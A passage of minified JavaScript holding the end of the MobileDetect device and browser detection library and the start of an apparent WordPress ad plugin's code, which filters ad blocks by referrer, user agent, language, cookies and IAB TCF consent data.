\\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
